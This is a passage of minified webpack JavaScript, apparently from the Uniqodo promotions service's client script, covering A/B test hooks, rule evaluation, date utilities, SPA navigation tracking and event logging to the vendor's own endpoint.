t=e.split(c.SEPARATOR)[0];this.removePreview(t)}},c.prototype.initiate=function(){c.initiated||(c.initiated=!0,this.processNewPreviewLink(),this.processPreviewLinkRemoval())},c.get=function(){return c.instance||(c.instance=new c),c.instance},c.PREVIEW_QUERY_REMOVE="uqd-pxr",c.SEPARATOR="|",c.STORAGE_KEY="preview",c.initiated=!1,c);function c(){var e=o.a.get().getNamespace(c.STORAGE_KEY);this.namespace=e}}).call(this,l(5))},function(e,i,a){"use strict";(function(t){a.d(i,"a",function(){return n});var c=a(7),o=a(14),e=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},s=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},n=(r.prototype.flowIteration=function(n,r){var o,i,a,u;return e(this,void 0,void 0,function(){var t;return s(this,function(e){switch(e.label){case 0:return null!==(i=null===(o=window.UniqodoX)||void 0===o?void 0:o.emit)&&void 0!==i&&i.call(o,c.a.experiencePreQualification,{experience:this.experience,qualification:this.qualificationType}),[4,this.evaluate()];case 1:return t=e.sent(),n.isValid=t,null!==(u=null===(a=window.UniqodoX)||void 0===a?void 0:a.emit)&&void 0!==u&&u.call(a,c.a.experiencePostQualification,{experience:this.experience,qualification:this.qualificationType,status:t}),t||r.interrupt(),[2,n]}})})},r);function r(e,t,n,r){void 0===r&&(r=o.a.get()),this.experience=e,this.rule=t,this.evaluationOptions=n,this.logger=r}}).call(this,a(5))},function(e,r,o){"use strict";(function(t){o.d(r,"a",function(){return n});var s=o(43),l=o(3),p=o(17),f=function(){return(f=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},e=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},h=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}};function n(i,a,u){var c;return void 0===a&&(a={}),void 0===u&&(u={}),e(this,void 0,void 0,function(){var t,n,r,o;return h(this,function(e){switch(e.label){case 0:return t=Object(l.c)(l.a.insights),n=s.a.get(),r=f(f({},a),{eventName:i,advertiserId:null===(c=window.UNIQODO)||void 0===c?void 0:c.advertiserId,userId:n.VisitorKey,extraData:f(f({},u),{hostname:location.hostname,pathname:location.pathname})}),[4,Object(p.c)("".concat(t,"/capture/event"),void 0,JSON.stringify({data:r}))];case 1:return(o=e.sent()).data.userId&&(n.VisitorKey=o.data.userId),[2,o]}})})}}).call(this,o(5))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Value=void 0;var r=n(33),o=n(41),i=(Object.defineProperty(a.prototype,"Value",{get:function(){var e=this.applyValueModifiers(this.value);if(e instanceof Date){var t=new Date(e);return isNaN(t.getTime())?NaN:t.getTime()}return e||""},set:function(e){this.value=e},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"ValueBrowserRunTime",{get:function(){return new o.ValueConvertor(this).processValueForRunTime()},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"CleanValue",{get:function(){return this.value},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"ValueModifiers",{set:function(e){this.valueModifiers=e},enumerable:!1,configurable:!0}),a.prototype.addValueModifier=function(e){this.valueModifiers.push(e)},a.prototype.clone=function(e){void 0===e&&(e=this.value);var t=new a(e,this.metaData.clone());return t.ValueModifiers=this.valueModifiers,t},a.prototype.applyValueModifiers=function(e){return this.valueModifiers.reduce(function(e,t){return t(e)},e)},a.prototype.getUTC=function(e){return Date.UTC(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate(),e.getUTCHours(),e.getUTCMinutes(),e.getUTCSeconds())},a);function a(e,t){void 0===t&&(t=new r.MetaData),this.metaData=t,this.valueModifiers=[],e instanceof Date?this.value=this.getUTC(e):this.value=e}t.Value=i},function(e,t,n){"use strict";var o=n(60);function a(){}var i=null,u={};function c(e){if("object"!=typeof this)throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("Promise constructor's argument is not a function");this._U=0,this._V=0,this._W=null,this._X=null,e!==a&&h(e,this)}function s(e,t){for(;3===e._V;)e=e._W;if(c._Y&&c._Y(e),0===e._V)return 0===e._U?(e._U=1,void(e._X=t)):1===e._U?(e._U=2,void(e._X=[e._X,t])):void e._X.push(t);var n,r;n=e,r=t,o(function(){var e=1===n._V?r.onFulfilled:r.onRejected;if(null!==e){var t=function(e,t){try{return e(t)}catch(e){return i=e,u}}(e,n._W);t===u?p(r.promise,i):l(r.promise,t)}else(1===n._V?l:p)(r.promise,n._W)})}function l(e,t){if(t===e)return p(e,new TypeError("A promise cannot be resolved with itself."));if(t&&("object"==typeof t||"function"==typeof t)){var n=function(e){try{return e.then}catch(e){return i=e,u}}(t);if(n===u)return p(e,i);if(n===e.then&&t instanceof c)return e._V=3,e._W=t,void r(e);if("function"==typeof n)return void h(n.bind(t),e)}e._V=1,e._W=t,r(e)}function p(e,t){e._V=2,e._W=t,c._Z&&c._Z(e,t),r(e)}function r(e){if(1===e._U&&(s(e,e._X),e._X=null),2===e._U){for(var t=0;t<e._X.length;t++)s(e,e._X[t]);e._X=null}}function f(e,t,n){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=n}function h(e,t){var n=!1,r=function(e,t,n){try{e(t,n)}catch(e){return i=e,u}}(e,function(e){n||(n=!0,l(t,e))},function(e){n||(n=!0,p(t,e))});n||r!==u||(n=!0,p(t,i))}(e.exports=c)._Y=null,c._Z=null,c._0=a,c.prototype.then=function(e,t){if(this.constructor!==c)return o=e,i=t,new(r=this).constructor(function(e,t){var n=new c(a);n.then(e,t),s(r,new f(o,i,n))});var r,o,i,n=new c(a);return s(this,new f(e,t,n)),n}},function(e,l,p){"use strict";(function(t){p.d(l,"a",function(){return c});var n=p(56),r=p(1),o=p(14),i=p(13),a=function(){return(a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},e=function(e,a,u,c){return new(u=u||t)(function(n,t){function r(e){try{i(c.next(e))}catch(e){t(e)}}function o(e){try{i(c.throw(e))}catch(e){t(e)}}function i(e){var t;e.done?n(e.value):((t=e.value)instanceof u?t:new u(function(e){e(t)})).then(r,o)}i((c=c.apply(e,a||[])).next())})},u=function(n,r){var o,i,a,e,u={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return e={next:t(0),throw:t(1),return:t(2)},"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(o)throw new TypeError("Generator is already executing.");for(;u;)try{if(o=1,i&&(a=2&t[0]?i.return:t[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,t[1])).done)return a;switch(i=0,a&&(t=[2&t[0],a.value]),t[0]){case 0:case 1:a=t;break;case 4:return u.label++,{value:t[1],done:!1};case 5:u.label++,i=t[1],t=[0];continue;case 7:t=u.ops.pop(),u.trys.pop();continue;default:if(!(a=0<(a=u.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){u=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){u.label=t[1];break}if(6===t[0]&&u.label<a[1]){u.label=a[1],a=t;break}if(a&&u.label<a[2]){u.label=a[2],u.ops.push(t);break}a[2]&&u.ops.pop(),u.trys.pop();continue}t=r.call(n,u)}catch(e){t=[6,e],i=0}finally{o=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}},c=(s.prototype.addExperienceList=function(e){for(var t=e.allExperiences,n=0;n<t.length;n++){var r=t[n],o=r.justo;o?this.hasTest(o.testId)||this.addTest(o):this.logger.log("%cNo test specified for experience ".concat(r.id),"color: yellow;")}},s.prototype.hasTest=function(e){return void 0!==window.UNIQODO.JUSTO.getTestById(e)},Object.defineProperty(s.prototype,"IsJustoPresent",{get:function(){var e;return void 0!==(null===(e=window.UNIQODO)||void 0===e?void 0:e.JUSTO)},enumerable:!1,configurable:!0}),s.prototype.addTest=function(e){if(this.IsJustoPresent){var t=a(a({},e),{pageCriteriaMet:function(){return!0},splits:{testId:e.testId,controlId:e.controlId,challengerId:e.challengerId}});window.UNIQODO.JUSTO.addTest(t)}},s.prototype.initialize=function(){return e(this,void 0,void 0,function(){var t;return u(this,function(e){switch(e.label){case 0:return[4,i.a.get()];case 1:return t=e.sent(),[4,this.awaitJustoPresence()];case 2:return e.sent(),this.addExperienceList(t.ExperienceList),[2]}})})},s.prototype.awaitJustoPresence=function(){return e(this,void 0,void 0,function(){var t=this;return u(this,function(e){switch(e.label){case 0:return this.IsJustoPresent?[2,!0]:[4,Object(n.b)("justo-service-await",function(){return t.IsJustoPresent},50,n.a)];case 1:return[2,e.sent()]}})})},s.prototype.promisifiedStartTest=function(n){return new t(function(t){var e;null!==(e=window.UNIQODO)&&void 0!==e&&e.JUSTO.startTestQueue(n.testId,function(e){return t(+e)},{})})},s.prototype.getCurrentSplitForTest=function(e){return Object(r.getItem)("_uqd_ab_".concat(e))},s.prototype.startTest=function(r){return e(this,void 0,void 0,function(){var t,n;return u(this,function(e){switch(e.label){case 0:return this.hasTest(r)?(t=window.UNIQODO.JUSTO.getTestById(r),[4,this.promisifiedStartTest(t)]):[2,{hasTest:!1}];case 1:return n=e.sent(),this.logger.log("> Test #".concat(r," is in split #").concat(n," [ ").concat(n===t.splits.challengerId?"CHALLENGER":"CONTROL"," ]")),[2,{splitId:n,test:t,hasTest:!0}]}})})},s);function s(e){void 0===e&&(e=o.a.get()),this.logger=e}}).call(this,p(5))},function(e,t,n){"use strict";var r,o;n.d(t,"a",function(){return r}),(o=r=r||{}).qualification="eq",o.closedWithoutConversion="b_cwc",o.closedWithConversion="b_cc"},function(e,t,n){"use strict";n.d(t,"b",function(){return c}),n.d(t,"c",function(){return s}),n.d(t,"a",function(){return l});n(3);function r(e){return Date.UTC(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds())}function o(e){if(e&&!isNaN(e.getTime())){var t=e.toTimeString().match(/\(([^)]+)\)/i);return t&&t[0]?t[0].match(/\b\w/gi).join(""):void 0}}function i(e,t){void 0===t&&(t=0);var n=new Date(e);return n.setDate(n.getDate()+t),n}function a(e,t){void 0===t&&(t=0);var n=new Date(e);return n.setDate(n.getDate()-t),n}function u(e,t,n,r,o,i,a,u){return void 0===t&&(t=0),void 0===n&&(n=0),void 0===r&&(r=0),void 0===o&&(o=0),void 0===i&&(i=0),void 0===a&&(a=0),void 0===u&&(u=0),e.replace(/(YYYY|YY|MM|DD|HH|mm|ss|SS)/gm,function(e){switch(e){case"YYYY":return t;case"YY":return(t||"").toString().substr(-2);case"MM":return n+1;case"DD":return r;case"HH":return o;case"mm":return i;case"ss":return a;case"SS":return u;default:return e}})}var c=function(){return(new Date).getTimezoneOffset()},s=function(e,t){return new l(e.getFullYear(),e.getMonth(),e.getDate(),e.getHours(),e.getMinutes(),e.getSeconds(),e.getMilliseconds()).setOffset(void 0===t?-l.localeTimezoneOffset:t)},l=(p.prototype.setOffset=function(e){return this._offset=e,this},p.prototype.equals=function(e){return e.valueOf()===this.valueOf()},p.prototype.addDays=function(e){return this.utcTime=r(i(this.getLocalDateRepresentation(),e)),this},p.prototype.deductDays=function(e){return this.utcTime=r(a(this.getLocalDateRepresentation(),e)),this},p.prototype.valueOf=function(){return this.utcTime-60*this.offset*1e3},p.prototype.getLocalDateRepresentation=function(){return new Date(this.valueOf())},p.prototype.toUTCString=function(){return this.getLocalDateRepresentation().toUTCString()},p.prototype.toString=function(){return this.getLocalDateRepresentation().toString()},p.prototype.formatDate=function(e){var t=this.getLocalDateRepresentation();return u(e,t.getFullYear(),t.getMonth(),t.getDate(),t.getHours(),t.getMinutes(),t.getSeconds(),t.getMilliseconds())},p.prototype.formatUTCDate=function(e){var t=this.getLocalDateRepresentation();return u(e,t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate(),t.getUTCHours(),t.getUTCMinutes(),t.getUTCSeconds(),t.getUTCMilliseconds())},Object.defineProperty(p.prototype,"offset",{get:function(){return void 0===this._offset?-p.localeTimezoneOffset:this._offset},set:function(e){this._offset=e},enumerable:!1,configurable:!0}),Object.defineProperty(p,"localeTimezone",{get:function(){return o(new Date)},enumerable:!1,configurable:!0}),Object.defineProperty(p,"localeTimezoneOffset",{get:function(){return c()},enumerable:!1,configurable:!0}),p);function p(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];e.length?e[0]instanceof p?(this.utcTime=e[0].utcTime,this._offset=e[0].offset):this.utcTime=Date.UTC.apply(Date,e):this.utcTime=r(new Date)}l.offsets={uk:60}},function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n.d(t,"b",function(){return u});function r(e,t){return(o.a.logging||Object(i.a)("logging")||{})[e]||t}var o=n(0),i=n(16),a={error:"error",warning:"warn",info:"info",log:"log"},u=function(){return{errorReportLimit:r("errorReportLimit",20),loadIdPrecision:r("loadIdPrecision",6),visitorKeyPrecision:r("visitorKeyPrecision",6),reportLevels:r("reportLevels",[a.warning,a.info]),pathnameMaxLength:r("pathnameMaxLength",30),sendPathname:r("resolveConfigurationValue",!0),sendRedemptionInformation:r("sendRedemptionInformation",!0),sendHostname:r("sendHostname",!0)}}},function(e,t,n){"use strict";n.d(t,"a",function(){return i});var r=n(52),o=n(86),i=(Object.defineProperty(a.prototype,"Raw",{get:function(){return this.ruleDefinition},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"Hierarchy",{get:function(){return this.hierarchy||(this.hierarchy=o.RuleGroupFactory.createTree(this.ruleDefinition)),this.hierarchy},enumerable:!1,configurable:!0}),a.prototype.reset=function(){return this.hierarchy=void 0,this},a.createFromExperienceConfiguration=function(e){return{display:new a(e.rules.display),schedule:new a(e.rules.schedule),behaviour:new a(e.rules.behaviour),qualification:new a(Object.keys(e.rules.qualification||{}).length?e.rules.qualification:new r.RuleGroup("_and").serialize())}},a);function a(e){this.ruleDefinition=e}},function(e,t,n){"use strict";n.d(t,"b",function(){return p}),n.d(t,"a",function(){return d});var r,o,i,a=n(19),u=n(3),c=n(45),s=(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});(i=o=o||{})[i.hashChange=0]="hashChange",i[i.popState=1]="popState",i[i.pushState=2]="pushState",i[i.programmaticallyDispatched=3]="programmaticallyDispatched";var l=function(e,t,n,r){this.type=e,this.browserEvent=t,this.navigationData=n,this.navigationURL=r},p=(f.prototype.update=function(e){"function"==typeof this.onNavigation&&this.onNavigation(e)},Object.defineProperty(f.prototype,"OnNavigation",{set:function(e){this.onNavigation=e},enumerable:!1,configurable:!0}),f.prototype.destroy=function(){d.get().unsubscribe(this)},f);function f(e){this.onNavigation=e}var h,d=(h=c.a,s(v,h),v.prototype.onHashChange=function(e){var t=new l(o.hashChange,e);this.notify(t)},v.prototype.onPopState=function(e){var t=new l(o.popState,e);this.notify(t)},v.prototype.onPushState=function(e,t){var n=new l(o.pushState,void 0,e,t);this.notify(n)},v.prototype.installObserver=function(){var r=this;this.isInitialized||(this.isInitialized=!0,void 0!==window.history&&"function"==typeof window.history.pushState?(this.originalPushState=window.history.pushState,history.pushState=function(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];try{r.onPushState(t[0],t[1])}catch(e){Object(u.f)(e)}return null===(e=r.originalPushState)||void 0===e?void 0:e.apply(history,t)}):Object(a.addEventListener)(window,"hashchange",this.onHashChange),Object(a.addEventListener)(window,"popstate",this.onPopState))},v.prototype.uninstall=function(){v.SAFE_MODE||(void 0!==window.history&&"function"==typeof window.history.pushState&&void 0!==this.originalPushState&&(history.pushState=this.originalPushState,this.originalPushState=void 0),Object(a.removeEventListener)(window,"hashchange",this.onHashChange),Object(a.removeEventListener)(window,"popstate",this.onPopState),this.isInitialized=!1)},v.prototype.subscribe=function(e){h.prototype.subscribe.call(this,e),this.installObserver()},v.prototype.unsubscribe=function(e){h.prototype.unsubscribe.call(this,e),this.observers.length||this.uninstall()},Object.defineProperty(v.prototype,"length",{get:function(){return this.observers.length},enumerable:!1,configurable:!0}),v.createSPANavigation=function(){var e;return null!==(e=window.UNIQODO)&&void 0!==e&&e.spa||(window.UNIQODO.spa=new v),window.UNIQODO.spa},v.get=function(){return v.instance||(v.instance=v.createSPANavigation()),v.instance},v.SAFE_MODE=!0,v);function v(){var e=h.call(this)||this;return e.isInitialized=!1,e.onHashChange=e.onHashChange.bind(e),e.onPopState=e.onPopState.bind(e),e.onPushState=e.onPushState.bind(e),e}},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.LoggerMessageStatus=void 0,(r=t.LoggerMessageStatus||(t.LoggerMessageStatus={})).success="success",r.warning="warning",r.error="error",r.info="info"},function(e,t,n){"use strict";var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0}),t.MetaData=void 0;var o=(Object.defineProperty(i.prototype,"length",{get:function(){return Object.keys(this.metaData).length},enumerable:!1,configurable:!0}),i.prototype.clone=function(){return new i(r({},this.metaData))},i.prototype.getItem=function(e){return this.metaData[e]},i.prototype.setItem=function(e,t){this.metaData[e]=t},i.prototype.getAll=function(){return r({},this.metaData)},i);function i(e){void 0===e&&(e={}),this.metaData=e}t.MetaData=o},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),t.ParameterStatusEnum=void 0,(r=t.ParameterStatusEnum||(t.ParameterStatusEnum={}))[r.passes=1]="passes",r[r.fails=0]="fails"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.dateTimeToNumberValueModifier=void 0;var r=n(50);t.dateTimeToNumberValueModifier=function(e){return void 0===e&&(e=""),(0,r.dateTimeToNumber)(e)}},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorDoNotShowAgain=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(){return!1},s);function s(){return i.call(this,u.OperatorEnum.DO_NOT_SHOW_AGAIN)||this}t.OperatorDoNotShowAgain=c},function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return(r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Class extends value "+String(t)+" is not a constructor or null");function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)});Object.defineProperty(t,"__esModule",{value:!0}),t.OperatorShowAgainAfter=void 0;var i,a=n(12),u=n(10),c=(i=a.AbstractOperator,o(s,i),s.prototype.evaluate=function(){return!1},s);function s(){return i.call(this,u.OperatorEnum.SHOW_AGAIN_AFTER)||this}t.OperatorShowAgainAfter=c},function(e,t,n){"use strict";var r,o;n.d(t,"a",function(){return r}),(o=r=r||{}).finished="finished",o.interrupted="interrupted"},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.debounce=void 0;t.debounce=function(n,r,o){var i;return void 0===o&&(o=100),function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];clearTimeout(i),i=setTimeout(function(){n.apply(r,e)},o)}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.AbstractConstraint=void 0;var r=n(114),a=n(33),i=n(32),o=(u.prototype.setGroupReference=function(e){return this.group=e,this},u.prototype.getGroup=function(){return this.group},Object.defineProperty(u.prototype,"rootGroup",{get:function(){var e=this.getGroup();return e?e.rootGroup:null},enumerable:!1,configurable:!0}),Object.defineProperty(u.prototype,"hasErrors",{get:function(){return Boolean(this.errors)},enumerable:!1,configurable:!0}),u.prototype.remove=function(){return this.group?this.group.removeConstraint(this):{constraintPositionIndex:-1,parentPosition:-1,didRemoveParent:!1}},u.prototype.replaceWithConstraint=function(e){this.group&&this.group.replaceConstraint(this,e)},Object.defineProperty(u.prototype,"constraintParameter",{get:function(){var e=r.ParameterFactory.create(this.parameter,this.metaData);return e&&e.setConstraint(this),e},enumerable:!1,configurable:!0}),u.prototype.evaluate=function(e,t){var n,r,o,i;if(!this.evaluateObservable){var a=this.constraintParameter;t&&(this.evaluateOptions=t),this.evaluateObservable=null==a?void 0:a.createEvaluator(),null!==(n=this.evaluateObservable)&&void 0!==n&&n.setConstraint(this),null!==(r=this.evaluateObservable)&&void 0!==r&&r.setOptions(this.evaluateOptions),e&&null!==(o=this.evaluateObservable)&&void 0!==o&&o.subscribe(e)}return null===(i=this.evaluateObservable)||void 0===i?void 0:i.Status},u.prototype.triggerReEvaluateSynchronous=function(){var e;null!==(e=this.evaluateObservable)&&void 0!==e&&e.evaluate()},u.prototype.getCleanValues=function(e,t){return t&&e.length?t.allowsMultipleValues?e:[e[0]]:e||[]},u.prototype.setOperator=function(e,t){return e.setConstraint(this),this},Object.defineProperty(u.prototype,"MetaData",{get:function(){return this.metaData},enumerable:!1,configurable:!0}),u.prototype.setLogger=function(e){this.logger=e},u.prototype.getLogger=function(){return this.logger},Object.defineProperty(u.prototype,"EvaluateObservable",{get:function(){return this.evaluateObservable},enumerable:!1,configurable:!0}),Object.defineProperty(u.prototype,"EvaluateOptions",{get:function(){return this.evaluateOptions},enumerable:!1,configurable:!0}),u.prototype.log=function(){var e,t,n,r,o=!0===(null===(e=this.evaluateObservable)||void 0===e?void 0:e.Status)?i.LoggerMessageStatus.success:i.LoggerMessageStatus.error;null!==(t=this.logger)&&void 0!==t&&t.group.apply(t,this.logger.withStatus("Constraint ".concat(this.parameter," ").concat(this.constraintType),o)),null!==(n=this.logger)&&void 0!==n&&n.log("Rule",this.serialize(!1)),null!==(r=this.logger)&&void 0!==r&&r.groupEnd()},Object.defineProperty(u.prototype,"EvaluateObservableStatus",{get:function(){var e;return Boolean(null===(e=this.evaluateObservable)||void 0===e?void 0:e.Status)},enumerable:!1,configurable:!0}),u.prototype.accept=function(e){var t,n=this.constraintParameter;null!==(t=e.visitConstraint)&&void 0!==t&&t.call(e,this),n&&n.accept(e)},u);function u(e,t,n,r){var o,i;void 0===r&&(r=new a.MetaData),this.constraintType=e,this.parameter=t,this.errors=n,this.metaData=r,this.group=null,this.evaluateOptions={},null!==(i=null===(o=this.constraintParameter)||void 0===o?void 0:o.prepareDefaultMetaData)&&void 0!==i&&i.call(o)}t.AbstractConstraint=o},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ValueConvertor=void 0;var r=n(119),o=(Object.defineProperty(i.prototype,"Convertors",{get:function(){return this.convertors},enumerable:!1,configurable:!0}),i.prototype.getValidConverters=function(t){return i.AVAILABLE_CONVERTORS.map(function(e){return new e}).filter(function(e){return e.isApplicable(t)})},i.prototype.processValueForRunTime=function(){return this.convertors.reduce(function(e,t){return t.toBrowserRunTime(e)},this.value)},i.AVAILABLE_CONVERTORS=[r.TimeValueConvertor],i);function i(e){this.value=e,this.convertors=this.getValidConverters(e)}t.ValueConvertor=o},function(e,t,n){"use strict";n.r(t),n.d(t,"hideEl",function(){return r}),n.d(t,"showEl",function(){return o}),n.d(t,"hideFieldValue",function(){return i}),n.d(t,"unHideFieldValue",function(){return a}),n.d(t,"setTextContent",function(){return u}),n.d(t,"recursiveReplaceTextInNodes",function(){return s});var c=n(0),r=function(e){e.setAttribute("style","display:none; visibility: hidden;");try{e.style&&(e.style.visibility="hidden",e.style.display="none")}catch(e){}},o=function(e){e.setAttribute("style","display:block; visibility: visible;");try{e.style&&(e.style.display="block",e.style.visibility="visible")}catch(e){}},i=function(e){e&&(e.setAttribute("style",c.a.valueHideStyle),e.setAttribute("autocomplete","off"),e.autocomplete="off")},a=function(e){e&&e.setAttribute("style",c.a.valueUnHideStyle)},u=function(e,t){if(e&&e.childNodes)for(var n=e.childNodes,r=0;r<n.length;r++)if(3===n[r].nodeType){var o=t(n[r].textContent,r);null!==o&&(n[r].textContent=o)}},s=function(e,t,n,r,o){if(void 0===r&&(r={maxDepth:c.a.recursivelyReplaceTriggerCodeDepth||2,maxChecksInWrapper:10,childrenWhitelist:c.a.recursivelyReplaceTriggerCodeChildrenWhitelist||["SPAN","DIV","P"]}),void 0===o&&(o=0),e&&e.length&&!(o>r.maxDepth))for(var i=0,a=0;a<e.length;a++){if(r.maxChecksInWrapper&&++i>r.maxChecksInWrapper)return;if(3===e[a].nodeType){var u=e[a].textContent||"";if(!t||!t.test(u))continue;e[a].textContent=u.replace(t,n)}else r.childrenWhitelist&&-1===r.childrenWhitelist.indexOf(e[a].nodeName)||s(e[a].childNodes,t,n,r,o+1)}}},function(e,t,n){"use strict";n.d(t,"a",function(){return i});var r=n(3),o=n(1),i=(Object.defineProperty(a.prototype,"VisitorKey",{get:function(){return Object(o.getItem)(a.VISITOR_KEY_STORAGE_KEY)},set:function(e){this.HasVisitorKey||Object(o.setItem)(a.VISITOR_KEY_STORAGE_KEY,e,a.VISITOR_KEY_EXPIRY)},enumerable:!1,configurable:!0}),Object.defineProperty(a.prototype,"HasVisitorKey",{get:function(){return Boolean(this.VisitorKey)},enumerable:!1,configurable:!0}),a.prototype.resolveVisitorKey=function(){var e=this.VisitorKey;e&&(this.VisitorKey=e)},a.get=function(){return void 0===a.instance&&(a.instance=new a).resolveVisitorKey(),a.instance},a.VISITOR_KEY_STORAGE_KEY=r.b,a.VISITOR_KEY_EXPIRY=31536e7,a);function a(){}},function(e,t,n){"use strict";n.d(t,"a",function(){return i});var r=n(1),o=n(3),i=(a.prototype.storeDeliveredExperience=function(e){var 